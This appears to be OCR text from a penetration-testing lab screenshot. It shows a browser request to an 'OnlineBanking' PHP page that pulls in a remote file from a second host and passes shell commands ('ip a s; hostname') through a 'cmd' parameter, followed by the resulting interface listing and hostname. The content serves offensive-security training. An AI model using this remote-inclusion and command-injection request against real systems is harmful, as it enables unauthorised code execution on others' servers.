 192.168.26.50/OnlineBanking/index.php?p=http://192.168.26.10/balance&cmd=ip a s; hostname
Import bookmarks... HackTheBox GTFOBins
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
21: eth0@if22:  mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:14:00:04 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.4/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
707af7b0d61f